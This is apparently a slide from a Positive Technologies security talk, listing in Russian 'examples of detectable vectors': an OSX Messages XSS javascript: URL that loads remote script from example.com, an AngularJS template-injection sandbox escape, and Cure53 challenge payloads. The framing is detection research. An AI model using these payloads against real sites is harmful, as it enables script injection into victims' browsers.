 Примеры обнаруживаемых векторов

75

OSX Message XSS

javascript://bishopfox.com/research?%0a%28function%28s%29%7Bs.src%3D%27http%3A%2f%2fexample.com%2f1.js%27%3Bdocument.body.appendChild%28s%29%7D%29%28document.createElement%28%27script%27%29%29

Client-side Template Injection with AngularJS

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}

Cure53 H5SC Mini Challenge 4

[alert(1)]

%22})));alert(1)}catch(e){}//

POSITIVE TECHNOLOGIES

ptsecurity.com